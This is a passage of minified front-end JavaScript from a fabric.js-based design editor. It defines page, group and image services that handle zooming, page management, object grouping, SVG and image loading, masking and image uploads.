e.data){if(!(a=r.getPageSource()[e.data]))return;e.data={page:a.id,animate:!0}}else if("string"==typeof e.data){if(("+"===e.data||"-"===e.data)&&t.runtime.design.cPage){if(e.data=r.getPageSource()[t.runtime.design.cPage.pageData.index+("+"===e.data?1:-1)],!e.data)return;e.data=e.data.id}e.data={page:e.data,animate:!0}}c(e.data.page,e.data.animate)}),a.on("zoom-page",function(e){a.fire("discard-selection");var i=e.data,n=!1,r=t.vals.isMobile?.05:.1,s=t.ui.stage.element.style.cssText;if(a.fire("before-zoom"),i)if("string"==typeof e.data){if(t.runtime.design.cPage.pageData.scaling<=(t.vals.isMobile?.9:.2)&&"-"===i)return;i="+"===i?r:-r,t.runtime.design.cPage.pageData.scaling+=i}else t.runtime.design.cPage.pageData.scaling=e.data.scale,e.x||e.y||(n=e.data.moveZoom);if(t.vals.isMobile||t.runtime.design.cPage.pageData.templateSource)t.runtime.design.cPage.renderWithScale(),a.fire("stage-update");else{if(!t.runtime.act.zooming){var o=document.createElement("img");o.src=t.runtime.design.cPage.canvas.toDataURL(),t.ui.stage.element.style.opacity=0,t.ui.stageParent.element.appendChild(o),o.style.cssText=s,o.style.position="absolute",o.style.opacity=1,o.classList.add("light-shadow"),t.runtime.act.zooSnap=o}t.runtime.design.cPage.renderWithScale(n),n&&a.fire("stage-update");var c=n?.8:.5;t.runtime.act.zoomTween=TweenLite.to(t.runtime.act.zooSnap,c,{ease:Power2.easeOut,top:t.ui.stage.element.style.top,left:t.ui.stage.element.style.left,width:t.ui.stage.element.style.width,height:t.ui.stage.element.style.height,onUpdate:function(e){a.fire("zoom-update",this.time()/c)},onComplete:function(){t.ui.stage.element.style.opacity="",t.runtime.act.zooSnap.remove(),t.runtime.act.zooming=!1}}),t.runtime.act.zooming=!0}a.fire("after-zoom")}),a.on("fit-page",g),a.on("delete-page",function(e){var a;if(t.runtime.design&&t.runtime.design.pages)if("all"===e.data){t.runtime.design.cPage=null;for(var i=0,n=t.runtime.design.pages.length;i<n;i++)t.runtime.design.pages[0].destroy()}else"number"==typeof e.data?(a=t.runtime.design.pages[e.data])&&a.destroy():"string"==typeof e.data?(a=r.getPageById(e.data))&&a.destroy():t.runtime.design.cPage&&t.runtime.design.cPage.destroy()}),a.on("clone-page",function(e){if(void 0!==e.data){var i=JSON.parse(JSON.stringify(t.runtime.design.pages[e.data].toObj(!1,!0)));i.pageData.title=`${i.pageData.title} clone`,i.pageData.index=t.runtime.design.pages.length,i.id=r.generateId(),a.fire("render-page",i),r.sortPageIndexes(),a.fire("select-page",t.runtime.design.pages.length-1),s()}}),a.on("update-page",function(e){if(t.runtime.design.pages&&t.runtime.design.pages.length&&t.runtime.design.cPage){var a=e.data||t.runtime.design.cPage.pageData.index;t.runtime.design.pages[a].updatePage()}}),a.on("resize-page",function(e){if(t.runtime.design.pages&&t.runtime.design.pages.length&&t.runtime.design.cPage&&e.data){var i,n=e.data.pageId||t.runtime.design.cPage.id;"string"==typeof n?i=r.getPageById(n):isNaN(n)||(i=t.runtime.design.pages[n]),e.data.width&&e.data.height&&(i?(void 0!==e.data.bleed&&(i.pageData.bleed=e.data.bleed),i.editPageSize(e.data.width,e.data.height,e.data.scaleItems,e.data.scaleShapesWithRatio)):"all"===n&&t.runtime.design.pages.forEach(t=>{void 0!==e.data.bleed&&(t.pageData.bleed=e.data.bleed),t.editPageSize(e.data.width,e.data.height,e.data.scaleItems,e.data.scaleShapesWithRatio)}),void 0!==e.data.bleed&&a.fire("update-page")),a.fire("app-client-canvasResized",t.runtime.design.pages.map(e=>({width:e.pageData.fWidth,height:e.pageData.fHeight})))}}),a.on("stage-resized",function(){t.vals.isMobile||g()}),a.on("discard-selection-canvas",function(){t.runtime.design&&t.runtime.design.cPage&&(t.runtime.design.cPage.canvas.discardActiveGroup(),t.runtime.design.cPage.canvas.discardActiveObject(),t.runtime.design.cPage.canvas.renderAll()),t.runtime.page.cItem=null,t.runtime.page.cItems=[]}),a.on("set-background-fill",function(e){if(!e.data)return;let a=e.data.page||t.runtime.design.cPage;if("string"==typeof a?a=r.getPageById(a):"number"==typeof a&&(a=t.runtime.design.pages[a]),a){switch(t.runtime.act.undo.push({target:a.id,prop:"set-background-fill",val:a.pageData.fillData.clone()}),a.pageData.fillData.type=e.data.fillType,e.data.fillType){case"color":"string"==typeof e.data.fillColor?(a.pageData.fillData.type="color",a.pageData.fillData.colorData.type="solid"):a.pageData.fillData=e.data.fillData,a.pageData.fillData.paletteIndex=e.data.paletteIndex;break;case"shape":case"image":a.pageData.fillData.imageData=new i.ImageData(e.data.newUrl||e.data.url)}a.updatePageBackground(!1,!1,e.data.url)}}),a.on("update-bleed",function(e){if(t.runtime.design.pages&&t.runtime.design.pages.length&&t.runtime.design.cPage&&e.data){var a,i=e.data.pageId||t.runtime.design.cPage.id;a="string"==typeof i?r.getPageById(i):t.runtime.design.pages[i],e.data.bleed&&a&&(a.pageData.bleed=e.data.bleed,a._setObservance(),a.canvas.renderAll())}}),a.on("swap-page-dimension",function(e){if(t.runtime.design.pages&&t.runtime.design.pages.length&&t.runtime.design.cPage&&e.data){var i,n=e.data.pageId||t.runtime.design.cPage.id;"string"==typeof n?i=r.getPageById(n):isNaN(n)||(i=t.runtime.design.pages[n]),i&&(i.editPageSize(i.pageData.fHeight,i.pageData.fWidth,e.data.scaleItems,e.data.scaleShapesWithRatio),a.fire("fit-page"),a.fire("app-client-canvasResized",t.runtime.design.pages.map(e=>({width:e.pageData.fWidth,height:e.pageData.fHeight}))))}}),a.on("before-start-save",function(){t.runtime.page&&t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text&&t.runtime.page.cItem.exitEditing().canvas.renderAll()}),a.on("fire-page-count",s),{selectPage:function(e,t){c(e,t)},fromObject:function(e){return o(e)}}}),Box.Application.addService("_groups",function(e){"use strict";var t=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),i=e.getGlobalConfig("events"),n=e.getService("design-utils"),r=e.getService("canvas-utils");e.getService("comm");function s(e,a){if(!t.vals.isMobile){var i,r,o=[];return(e.items||e.objects).forEach(function(e){"group"===e.type&&e.items?(i=s(e,a))&&(o.push(i),a.remove(i)):(i=a.page.fetchItemById(e.id||e.reference))&&o.push(i)}),o.length&&(o.forEach(function(e){e.ignoreAdd=!0}),r=new fabric.Group(o,{originX:"left",originY:"top"}),a.add(r),e.depth&&r.moveTo(e.depth),r.title=e.title,r.tLocked=!0===e.tLocked,r.eLocked=!0===e.eLocked,r.isReference=e.isReference,r.oIndex=e.oIndex,r.reference=e.reference||n.generateReference(),r.hideContext=e.hideContext,r.selectable=!(!t.vals.isAdmin&&(1==e.isReference||1==r.eLocked)),r.evented=!(!t.vals.isAdmin&&(1==e.isReference||1==r.eLocked)),t.vals.isAdmin||(r.lockMovementX=r.lockMovementY=r.lockRotation=r.lockScalingX=r.lockScalingY=1==r.tLocked),1!=r.tLocked||t.vals.isAdmin||(r.cornerSize=0),setTimeout(function(){a.trigger("object:modified",{target:r})},1e3)),r}}function o(e=a.runtime.page.cItem,t,i){if("string"==typeof e&&(e=r.findItem(e)),e&&"group"===e.type){let a=e.canvas,n={items:[],id:e.groupID,type:"group",depth:e._tempDepth,title:e.title,tLocked:e.tLocked,eLocked:e.eLocked,isReference:e.isReference,oIndex:e.oIndex,hideContext:e.hideContext},r=e._objects;return e._restoreObjectsState(),a.remove(e),r.forEach(function(r,s){a.add(r.setCoords()),void 0!==e._tempDepth&&r.moveTo(e._tempDepth+s),t?"group"===r.type&&i?n.items.push(o(r,!0)):n.items.push({id:r.getRef(),type:r.type}):delete r.gr}),n}}return i.on("group",function(){if(a.runtime.design.cPage.canvas.getActiveGroup()){let e,t=[],i=n.generateReference();a.runtime.design.cPage.canvas.getActiveGroup()._objects.forEach(function(e){e.gr=i,t.push(e)}),t.reverse(),a.runtime.design.cPage.canvas.discardActiveGroup(),t.forEach(function(e){e.canvas.remove(e)}),(e=new fabric.Group(t,{originX:"left",originY:"top"})).groupID=e.reference=i,a.runtime.design.cPage.canvas.add(e),a.runtime.design.cPage.canvas.setActiveObject(e).renderAll(),a.runtime.page.cItem=e,!0===a.runtime.act.eGroups&&a.runtime.act.cGroups.items.push({id:a.runtime.page.cItem.getRef(),type:"group"})}}),i.on("ungroup",function(e){o(e.data)}),i.on("edit-group",function(){"group"===a.runtime.page.cItem.type&&(a.runtime.design.cPage.canvas._objects.forEach(function(e){e!==a.runtime.page.cItem&&(e.grValues={opacity:e.opacity,selectable:!0===e.selectable,evented:!0===e.evented},e.set({opacity:.1,selectable:!1,evented:!1}))}),a.runtime.act.eGroups=!0,a.runtime.act.cGroups=o(a.runtime.page.cItem,!0,!0),i.fire("start-group-edit"))}),i.on("exit-edit-group",function(){i.fire("discard-selection"),s(a.runtime.act.cGroups,a.runtime.design.cPage.canvas),a.runtime.design.cPage.canvas._objects.forEach(function(e){e.grValues&&(e.set(e.grValues),delete e.grValues)}),a.runtime.act.eGroups=!1,i.fire("end-group-edit"),a.runtime.design.cPage.canvas.renderAll()}),{createGroup:function(e,t){return s(e,t)},parseGroups:function(e){return function(e){for(var t=[],a=[],i=0;i<e._objects.length;i++)"group"===e._objects[i].type&&(e._objects[i]._tempDepth=i,a.push(e._objects[i]));return a.forEach(function(e){t.push(o(e,!0))}),t}(e)}}}),Box.Application.addService("_images",function(e){"use strict";var t=e.getGlobal("jQuery"),a=e.getGlobalConfig("designModel"),i=e.getGlobalConfig("events"),n=e.getService("design-utils"),r=e.getService("canvas-utils"),s=e.getService("comm"),o=e.getGlobalConfig("class"),c=e.getService("_items");async function g(e){switch(e.data.target){case"bg":var t=e.data.pageIndex?a.runtime.design.pages[e.data.pageIndex]:a.runtime.design.cPage;t&&(a.runtime.act.designLoaded&&a.runtime.act.undo.push({target:t.id,prop:"set-background-fill",val:t.pageData.fillData.clone()}),t.pageData.fillData.type=e.data.type,t.pageData.fillData.imageData=new o.ImageData(e.data.url,e.data.lowres),t.updatePageBackground(!1,!1,e.data.newImg),i.fire("page-bg-changed",{pageId:a.runtime.design.cPage.id,fillData:a.runtime.design.cPage.pageData.fillData}));break;default:e.data.newImg instanceof HTMLImageElement||await new Promise((t,a)=>{fabric.util.loadImage(e.data.newImg.url,function(a){a.id=e.data.target.getRef(),a.url=e.data.newImg.url,e.data.newImg=a,t()},document,"")});var n=e.data.target.width,r=e.data.target.height;e.data.target.setElement(e.data.newImg,function(){e.data.ignoreSize||e.data.target.set({width:n,height:r}).setCoords()}),e.data.target.setCoords(),e.data.target.url=e.data.url,e.data.target.canvas.renderAll(),i.fire("image-set",e.data.target.getRef())}}function l(e,t,r,o,c){if("shape"===e){a.runtime.act.designLoaded&&i.fire("show-notify","loading_shape"),i.fire("page-asset-load-start",o?o.page.id:a.runtime.design&&a.runtime.design.cPage?a.runtime.design.cPage.id:null);var g=function(e){fabric.loadSVGFromString(e.data||e,function(s,g){var l=fabric.util.groupSVGElements(s,g);if(l.type="shape",l.fillData=[],l.paths){1===l.paths.length&&(l.setOpacity(l.paths[0].opacity),l.paths[0].setOpacity(1),l.d=l.paths[0].d);for(var d=0;d<l.paths.length;d++)l.fillData[d]={oValue:l.paths[d].fill,nValue:l.paths[d].fill}}else l.fillData[0]={oValue:l.fill,nValue:l.fill};l.id=n.generateReference(),l.url=n.returnPath(t),l.rawsvg=e.data||e,o&&(l.ignoreAdd=c?c.ignoreAdd:void 0,o.add(l),c&&l.set(c),l.setCoords(),o.renderAll()),a.lib.config.lockAspect&&l.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),"function"==typeof r&&r(l),a.runtime.act.designLoaded&&i.fire("hide-notify")}),i.fire("page-asset-load-end",o?o.page.id:a.runtime.design&&a.runtime.design.cPage?a.runtime.design.cPage.id:null)};-1!==t.indexOf("<svg")&&-1!==t.indexOf("</svg>")?g(t):s.get(t,null,"image/svg+xml").then(g).catch(()=>i.fire("page-asset-load-end",o?o.page.id:a.runtime.design?a.runtime.design.cPage.id:null))}else if("image"===e){if(a.runtime.act.designLoaded&&i.fire("show-notify","loading_image"),o){var l=c.id||n.stripURL(t),d=new fabric.Image(fabric.util.createImage());a.runtime.act.gloablCache[l]=d,d.elementid=l;var u=document.getElementById(l);u&&d.setElement(u,function(){d.set({width:c.width,height:c.height})}),d.setCoords(),d.url=n.returnPath(t),d.ignoreAdd=c?c.ignoreAdd:void 0,o.add(d),a.lib.config.lockAspect&&d.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),"function"==typeof r&&u&&r(d)}i.fire("page-asset-load-start",o?o.page.id:a.runtime.design?a.runtime.design.cPage.id:null),fabric.util.loadImage(n.returnPath(t),function(e){if(o){e.id=d.elementid=d.reference=d.reference||n.generateReference();var t=d.width||e.width,s=d.height||e.height;d.setElement(e,function(){t&&s&&d.set({width:t,height:s})}),c&&(void 0===c.width&&delete c.width,void 0===c.height&&delete c.height,d.set(c)),d.calcDPIFnc(),d.setCoords(),d.canvas.renderAll(),d.perPixelTargetFind=!0,i.fire("image-set",d.getRef())}"function"!=typeof r||u||r(d||e),a.runtime.act.designLoaded&&i.fire("hide-notify"),i.fire("page-asset-load-end",o?o.page.id:a.runtime.design?a.runtime.design.cPage.id:null)},document,"")}}function d(e){e.set({clipTo:function(t){e.setCoords();var a=new fabric.Path(e.d||e.drop_target.d);a.set({originX:"left",originY:"top",left:e.drop_target.getLeft(),top:e.drop_target.getTop(),scaleX:e.drop_target.getScaleX(),scaleY:e.drop_target.getScaleY(),width:e.drop_target.width,height:e.drop_target.height,flipX:e.drop_target.flipX,flipY:e.drop_target.flipY,perPixelTargetFind:!0,opacity:0,fill:"none",selectable:!1}),t.save(),t.setTransform(1,0,0,1,0,0),a.render(t),t.restore()}}),e.drop_target.img=e,e.drop_target.d=e.d,e.drop_target.scalex=e.drop_target.scaleX,e.drop_target.scaley=e.drop_target.scaleY}function u(e){var t,n,s,o;r.findItems(e.data.reference||e.data.ref,null,null,e.data.chain).forEach(function(r){if(t=e.data.image.toObject(a.constants.propsInCopy),s=r.getWidth(),e.data.isImage){if(n=c.objToControl(t,r.canvas.page,!0),r.clickMask){n.drop_target=r,n.d=r.d;var g=c.itemToString(r);n.maskShape=JSON.stringify(g),r.iniLeft=r.getLeft(),r.iniTop=r.getTop(),r.scalex=r.getScaleX(),r.scaley=r.getScaleY(),r.angle=r.getAngle(),n.moveTo(n.canvas.getObjects().indexOf(r)),n.canvas.remove(r),n.title=r.title;var l=n.width/n.drop_target.getWidth()<n.height/n.drop_target.getHeight()?n.drop_target.width*n.drop_target.getScaleX()/n.getWidth():n.drop_target.height*n.drop_target.getScaleY()/n.getHeight();d(n),n.set({left:n.drop_target.left-(l*n.getWidth()/2-n.drop_target.width*n.drop_target.getScaleX()/2),top:n.drop_target.top-(l*n.getHeight()/2-n.drop_target.height*n.drop_target.getScaleY()/2),angle:n.drop_target.angle,scaleX:l,scaleY:l}),iModel.lib.config.lockAspect&&n.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),n.setCoords(),n.canvas&&n.canvas.renderAll()}else n.moveTo(r.index),o=s/n.getWidth()*n.getScaleX(),n.set({scaleX:o,scaleY:o,top:r.top,left:r.left,opacity:r.opacity,angle:r.angle});n.isLoading=!1,i.fire("update-uploaders")}else n=t,o=s/e.data.image.getWidth()*e.data.image.getScaleX(),n.scaleX=n.scaleY=o,n.top=r.top,n.left=r.left,n.opacity=r.opacity,n.angle=r.angle;n.title=r.title,n.chain=r.chain,n.tLocked=r.tLocked,n.includeInForm=r.includeInForm,n.hideContext=r.hideContext,n.reference=r.reference,n.index=r.index,e.data.isImage&&e.data.opts.editPictureAfterUpload&&setTimeout(function(){sEditor.launch({image:n,type:"custom",opts:{image:n.getElement(),url:n.getSrc(),hiresUrl:n.getSrc(),forceCropPreset:e.data.opts.forceEditorCrop?["Picture Ratio",r.getWidth()+":"+r.getHeight()]:void 0,forceCropMessage:a.lib.lang.bg_crop_message},callBack:function(){n.setCoords(),o=s/n.getWidth()*n.getScaleX(),n.set({scaleX:o,scaleY:o}),r.canvas.renderAll(),i.fire("image-updated",e.data.ref)}})},500),e.data.isImage?n.setCoords():c.objToControl(n,r.canvas.page,!0),r.canvas.remove(r),i.fire("image-updated",e.data.ref)}),e.data.image.canvas&&e.data.image.canvas.remove(e.data.image),a.runtime.design.cPage&&a.runtime.design.cPage.canvas.renderAll()}return i.on("load-image",function e(t,n){t.data&&(!n&&t.data.canvas&&(n=t.data.canvas),l(t.data.type,t.data.lowres||t.data.url,function(s){if(s.url=t.data.url,s.lowres=t.data.lowres,t.data.isBg)g({data:{url:t.data.url,lowres:t.data.lowres,type:t.data.type,newImg:s,target:"bg",pageIndex:t.data.pageIndex}});else{if(a.runtime.page.dTarget||t.data.targetShape){if(a.runtime.page.dTarget||(a.runtime.page.dTarget=t.data.targetShape),s.drop_target=a.runtime.page.dTarget,t.data.targetShape&&(s.chain=t.data.targetShape.chain),s.d=a.runtime.page.dTarget.d,s.calcDPIFnc(!0),!r.checkMaskDpi(a.runtime.page.dTarget.img||s.drop_target,s,parseFloat(t.data.width||s.width),parseFloat(t.data.height||s.height)))return(n||a.runtime.design.cPage.canvas).remove(s),i.fire("show-notify",{text:"image_low_res",icon:"icon-warning",flash:!0}),void i.fire("update-uploaders");if(a.runtime.page.dTarget.img)s.moveTo((n||a.runtime.design.cPage.canvas).getObjects().indexOf(a.runtime.page.dTarget.img)),s.maskShape=a.runtime.page.dTarget.img.maskShape,(n||a.runtime.design.cPage.canvas).remove(a.runtime.page.dTarget.img),s.title=a.runtime.page.dTarget.img.title,s.isFit=a.runtime.page.dTarget.img.isFit,s.idx=a.runtime.page.dTarget.img.idx,s.includeInForm=a.runtime.page.dTarget.img.includeInForm,s.clickMask=a.runtime.page.dTarget.img.clickMask,s.chain=a.runtime.page.dTarget.img.chain,s.noConstraints=a.runtime.page.dTarget.img.noConstraints;else{var o=c.itemToString(a.runtime.page.dTarget);s.maskShape=JSON.stringify(o),a.runtime.page.dTarget&&a.runtime.page.dTarget.getRef&&(s.elementid=s.reference=a.runtime.page.dTarget.getRef()),a.runtime.page.dTarget.iniLeft=a.runtime.page.dTarget.getLeft(),a.runtime.page.dTarget.iniTop=a.runtime.page.dTarget.getTop(),a.runtime.page.dTarget.scalex=a.runtime.page.dTarget.getScaleX(),a.runtime.page.dTarget.scaley=a.runtime.page.dTarget.getScaleY(),a.runtime.page.dTarget.angle=a.runtime.page.dTarget.getAngle(),s.moveTo(s.canvas.getObjects().indexOf(a.runtime.page.dTarget)),s.canvas.remove(a.runtime.page.dTarget),s.title=a.runtime.page.dTarget.title,s.isFit=a.runtime.page.dTarget.isFit,s.idx=a.runtime.page.dTarget.idx,s.includeInForm=a.runtime.page.dTarget.includeInForm,s.clickMask=a.runtime.page.dTarget.clickMask,s.chain=a.runtime.page.dTarget.chain,s.noConstraints=a.runtime.page.dTarget.noConstraints}var l;if(s.isFit?(l=s.drop_target.getWidth()>s.drop_target.getHeight()?s.height/s.width>s.drop_target.getHeight()/s.drop_target.getWidth()?s.drop_target.height*s.drop_target.getScaleY()/s.getHeight():s.drop_target.width*s.drop_target.getScaleX()/s.getWidth():s.width/s.height>s.drop_target.getWidth()/s.drop_target.getHeight()?s.drop_target.height*s.drop_target.getScaleX()/s.getWidth():s.drop_target.height*s.drop_target.getScaleY()/s.getHeight(),s.cornerSize=0,s.lockScalingX=s.lockScalingY=!0):l=s.width/s.drop_target.getWidth()<s.height/s.drop_target.getHeight()?s.drop_target.width*s.drop_target.getScaleX()/s.getWidth():s.drop_target.height*s.drop_target.getScaleY()/s.getHeight(),d(s),s.set({left:s.drop_target.left-(l*s.getWidth()/2-s.drop_target.width*s.drop_target.getScaleX()/2),top:s.drop_target.top-(l*s.getHeight()/2-s.drop_target.height*s.drop_target.getScaleY()/2),angle:s.drop_target.angle,scaleX:l,scaleY:l}),a.lib.config.lockAspect&&s.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),s.setCoords(),s.canvas&&s.canvas.renderAll(),!t.data.slave&&a.runtime.page.dTarget.chain&&!t.data.ignoreChains&&a.constants.chainExclude.indexOf(a.runtime.page.dTarget.chain)<0){var u=a.runtime.page.dTarget.chain,p=a.runtime.page.dTarget.reference;a.runtime.page.dTarget=null,t.data.slave=!0,r.findItems(null,null,null,u).forEach(function(a){a.reference!==p&&(t.data.targetShape=a,e(t,a.canvas))})}a.runtime.page.dTarget=null,setTimeout(e=>i.fire("item-added-to-c-canvas",t),300),setTimeout(e=>i.fire("mask-updated",s.getRef()),1e3)}else"function"==typeof s.calcDPIFnc&&s.calcDPIFnc(),r.scaleToCanvas(s),t.data.x&&t.data.y?!0!==t.data.ignorePositioning&&(s.set({left:t.data.x-45,top:t.data.y-45,opacity:1}),s.setCoords(),a.runtime.design.cPage.canvas.setActiveObject(s).renderAll()):r.animateNew(s),a.runtime.act.undo.push({target:a.runtime.design.cPage.canvas,prop:"remove",val:s}),setTimeout(function(){i.fire("image-added-to-c-canvas",{clicked:t.data.clicked,image:s})},500);t.data.reference&&(s.reference=t.data.reference),t.data.applyExplicitOptions&&s.set(t.data.applyExplicitOptions).setCoords()}},t.data.isBg?void 0:n||a.runtime.design.cPage.canvas,"image"===t.data.type?{width:t.data.width,height:t.data.height,id:t.data.id}:null),i.fire("update-ui"))}),i.on("apply-shape-format",function(e){if(e.data.target){var t=r.findItem(e.data.target);if(t)switch(e.data.prop){case"color":if(e.data.value instanceof o.ColorData||(e.data.value=r.objToColorData(e.data.value)),void 0===e.data.colorIndex&&void 0===e.data.index&&(e.data.index=0),t.paths){var n=i=>{a.runtime.act.undo.push({target:t,prop:"filldata",val:{idx:i,fill:t.paths[i].fill,fillData:t.fillData[t.paths[i].fill]}}),t.paths[i].fill=e.data.value.colors[0].toWebString(),t.fillData[i]&&(t.fillData[i].paletteIndex=e.data.paletteIndex,t.fillData[i].nValue=e.data.value.colors[0].toWebString(),t.fillData[i].colorData=e.data.value.colors[0])};void 0===e.data.index||e.data.fromChain?t.paths.forEach(function(t,a){(t.fill===e.data.colorIndex||e.data.fromChain)&&n(a)}):n(e.data.index)}else a.runtime.act.undo.push({target:t,prop:"filldata",val:{idx:0,fill:t.fill,fillData:t.fillData[t.fill]}}),t.fill=e.data.value.colors[0].toWebString(),t.fillData[0].nValue=e.data.value.colors[0].toWebString(),t.fillData[0].colorData=e.data.value.colors[0];i.fire("shape-color-changed",e.data),t.canvas.renderAll()}}}),i.on("change-image",function(e){var t="image"===e.data.target.type;l(t?"image":"shape",e.data.url,function(a){e.data.isBg?(i.fire("set-image",{type:e.data.target.type,target:"bg",url:e.data.url,newImg:a,pageIndex:e.data.id}),t&&setTimeout(function(){i.fire("edit-bgImage")},500)):u({data:{ref:e.data.target.id,chain:e.data.target.chain,opts:{},image:a,isImage:t,url:e.data.url}})},e.data.target.canvas)}),i.on("set-image",g),i.on("swap-images",u),i.on("change-images",function(e){l(e.data.type,e.data.lowres||e.data.url,function(t){r.findItems(e.data.reference||e.data.ref,null,null,e.data.chain).forEach(function(a){"image"===a.type&&(a.setElement(t,function(){if(a.set({url:e.data.url,lowres:e.data.lowres,src:e.data.url}),a.setCoords(),a.drop_target){var i=t.width/a.drop_target.getWidth()<t.height/a.drop_target.getHeight()?a.drop_target.width*a.drop_target.getScaleX()/t.width:a.drop_target.height*a.drop_target.getScaleY()/t.height;d(a),a.set({left:a.drop_target.left,top:a.drop_target.top,angle:a.drop_target.angle,scaleX:i,scaleY:i})}a.setCoords()}),i.fire("image-updated",a.getRef()))}),a.runtime.design.cPage&&a.runtime.design.cPage.canvas.renderAll()})}),i.on("canvas-up",function(n){var r=e.getGlobalConfig("model");a.vals.isAdmin&&!a.vals.projectId||r.runtime.act.dragging||n.data&&n.data.target&&"shape"===n.data.target.type&&n.data.target.clickMask&&n.data.target.d&&t(`<input name="files" ${r.vals.isMobile?'accept="image/*"':""} type="file" id="im-${n.data.target.getRef()}" style="opacity:0;position:absolute;width:0;height:0" />`).appendTo(t("body")).change(e=>{e.target.files&&(i.fire("set-dTarget",e.target.id.substr(3)),i.fire("live-ignore-next","load-image"),r.runtime.ui.uploader.fileupload("add",{files:e.target.files}),i.fire("set-file-dropped",!1),r.vals.isMobile&&i.fire("show-notify","processing"),e.target.remove())}).trigger("click")}),{setClip:function(e){d(e)},fromObject:function(e,t,s,c){return function e(t,s,c,g){var l,u=s&&s.pageData&&s.pageData.scaling||0;switch(t.type){case"image":if(!t.url&&!t.src)return null;if((l=new fabric.Image(fabric.util.createImage())).visible=!1,l.d=t.d,t.maskShape&&(l.drop_target=e(JSON.parse(t.maskShape),s,!1,l)),l.maskShape=t.maskShape,l.isLoading=!0,l.reference=t.chain&&!t.reference?n.generateReference():t.reference,!0===a.runtime.act.eGroups&&a.runtime.act.cGroups.items.push({id:l.getRef(),type:"image"}),l.url=t.url||t.src,l.lowres=t.lowres,l.ignoreAdd=t.ignoreAdd,s.canvas.add(l),c)l.setElement(t._element),l.d&&t.clipTo&&d(l),l.visible=l.isLoading=!0;else{var p=n.stripURL(t.url||t.src);a.runtime.act.gloablCache[p]=l,l.elementid=t.elementid,i.fire("page-asset-load-start",s.id),fabric.util.loadImage(n.returnPath(t.lowres||t.url||t.src),function(e){e&&(e.id=l.elementid=n.generateReference(),l.setElement(e,function(){l.set({width:t.width,height:t.height})}),l.visible=!0,1==l.bg?l.set({width:l.canvas.width,height:l.canvas.height}):l.d&&t.clipTo&&"function"==typeof l.drop_target.getLeft&&setTimeout(function(){d(l)},500),l.calcDPIFnc(),l.setCoords(),l.canvas.renderAll(),l.isLoading=!1,a.lib.config.lockAspect&&l.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),i.fire("page-asset-load-end",s.id))},document,"")}l.set({width:t.width,height:t.height,top:t.top,left:t.left,elementid:t.elementid,reference:t.reference||t.elementid,opacity:isNaN(t.opacity)||null==t.opacity?1:t.opacity,scaleX:t.scaleX,scaleY:t.scaleY,skewX:t.skewX||0,skewY:t.skewY||0,angle:t.angle,flipX:t.flipX,flipY:t.flipY}),l.setCoords();break;case"shape":var h=void 0!==t.index?t.index:s.canvas.getObjects().length;g&&(l={}),fabric.loadSVGFromString(t.rawsvg,function(e,p){if(s&&s.canvas){if((l=fabric.util.groupSVGElements(e,p)).isLoading=!0,l.type="shape",l.rawsvg=t.rawsvg,l.url=t.src||t.url,l.clickMask=t.clickMask,l.ignoreAdd=t.ignoreAdd,l.isFit=t.isFit,l.noConstraints=t.noConstraints,s.canvas.add(l),u!==s.pageData.scaling&&(t.scaleX*=s.pageData.scaling/u,t.scaleY*=s.pageData.scaling/u,t.top*=s.pageData.scaling/u,t.left*=s.pageData.scaling/u),l.set({width:t.width,height:t.height,top:t.top,left:t.left,opacity:t.opacity,scaleX:t.scaleX,scaleY:t.scaleY,skewX:t.skewX||0,skewY:t.skewY||0,angle:t.angle,flipX:t.flipX,flipY:t.flipY}),t.pathsSwapped&&l.parseDimensionsFromPaths){var f={};l.parseDimensionsFromPaths(f),l.set(f)}if("_centered"===t.chain&&"function"==typeof t.center&&t.center(),a.lib.config.lockAspect&&l.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),l.setCoords(),t.fillData?l.fillData=JSON.parse(JSON.stringify(t.fillData)):l.fillData=[],l.paths){1===l.paths.length&&(l.paths[0].setOpacity(1),l.d=l.paths[0].d);for(var m=0;m<l.fillData.length;m++)l.paths[m]&&(l.fillData[m].colorData?l.paths[m].fill=new o.Color(l.fillData[m].colorData.hex,new RGB(l.fillData[m].colorData.rgb.r,l.fillData[m].colorData.rgb.g,l.fillData[m].colorData.rgb.b)).toWebString():void 0!==l.fillData[m].oValue&&(l.paths[m].fill=l.fillData[m].oValue))}else l.fillData[0].colorData&&(l.fill=new o.Color(l.fillData[0].colorData.hex,new RGB(l.fillData[0].colorData.rgb.r,l.fillData[0].colorData.rgb.g,l.fillData[0].colorData.rgb.b)).toWebString());l.type=t.type,l.title=t.title,l.vd=t.vd,l.chain=t.chain,l.tLocked=1==t.tLocked,l.includeInForm=1==t.includeInForm,l.eLocked=!0===t.eLocked,l.isReference=t.isReference,l.isOverprint=t.isOverprint,l.oIndex=t.oIndex,l.idx=t.idx,l.hideContext=t.hideContext,t.chain&&c&&(l.oldReference=t.reference),l.reference=t.chain&&c?n.generateReference():t.reference||n.generateReference(),l.selectable=!(!a.vals.isAdmin&&(1==t.isReference||1==l.eLocked)),l.evented=!(!a.vals.isAdmin&&(1==t.isReference||1==l.eLocked)),!0===a.runtime.act.eGroups&&a.runtime.act.cGroups.items.push({id:l.getRef(),type:"shape"}),a.vals.isAdmin||(l.lockMovementX=l.lockMovementY=l.lockRotation=l.lockScalingX=l.lockScalingY=1==l.tLocked),1!=l.tLocked&&!l.clickMask||a.vals.isAdmin||(l.cornerSize=0),l.clickMask&&l.d&&(!a.vals.isAdmin||a.vals.projectId)&&(l.hoverCursor="pointer",l.evented=!0,0===l.opacity&&(l.perPixelTargetFind=!1)),g?(g.drop_target=l,s.canvas.remove(l),!0===g.visible&&(d(g),g.setCoords(),g.canvas.renderAll())):l.moveTo(h),c&&r.adjustLostItems(l),s.canvas.renderAll(),l.isLoading=!1,s===a.runtime.design.cPage&&i.fire("item-added-to-c-canvas")}})}return l}(e,t,s,c)},loadAsset:function(e,t,a,i,n){l(e,t,a,i,n)}}}),Box.Application.addService("_items",function(e){"use strict";var t,a,i,n=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events"),s=e.getService("utils"),o=e.getService("design-utils"),c=e.getService("canvas-utils"),g=e.getService("color-utils"),l=(e.getService("undo-redo"),e.getService("comm")),d=e.getGlobalConfig("class");function 